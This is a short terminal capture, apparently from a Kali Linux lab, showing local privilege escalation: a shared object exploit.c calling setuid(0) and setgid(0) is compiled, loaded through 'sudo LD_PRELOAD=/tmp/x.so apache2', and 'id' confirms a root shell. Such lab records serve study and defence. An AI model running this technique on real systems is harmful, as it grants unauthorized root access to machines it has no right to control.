 msf6 auxiliary(server/ftp) > nano exploit.c
[*] exec: nano exploit.c
msf6 auxiliary(server/ftp) > gcc -fPIC -shared -o /tmp/x.so exploit.c -nostartfiles
[*] exec: gcc -fPIC -shared -o /tmp/x.so exploit.c -nostartfiles
exploit.c: In function ‘_init’:
exploit.c:7:5: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
7 | setgid(0);
| ^~~~~~
exploit.c:8:5: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
8 | setuid(0);
| ^~~~~~
msf6 auxiliary(server/ftp) > sudo LD_PRELOAD=/tmp/x.so apache2
[*] exec: sudo LD_PRELOAD=/tmp/x.so apache2
[sudo] password for kali:
┌──(root㉿kali)-[/home/kali]
└─# id
uid=0(root) gid=0(root) groups=0(root)
┌──(root㉿kali)-[/home/kali]
└─#